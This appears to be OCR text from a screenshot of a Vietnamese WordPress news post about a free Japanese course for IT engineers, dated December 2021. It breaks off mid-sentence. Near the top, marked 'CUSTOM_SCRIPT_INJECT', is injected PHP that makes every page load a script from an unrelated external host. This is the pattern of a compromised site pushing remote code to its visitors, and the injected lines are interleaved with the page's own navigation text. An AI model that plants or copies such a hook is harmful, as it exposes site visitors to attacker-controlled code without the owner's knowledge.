
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
TIN TỨC - SỰ KIỆN
Chương trình đào tạo tiếng Nhật
miễn phí cho kỹ sư IT Việt Nhật
POSTED ON
8 THÁNG 12, 2021
BY
ADMIN
Là ngành nghề có mức thu nhập cao, đãi ngộ tốt
và cơ hội việc làm rộng mở, IT luôn thuộc top nghề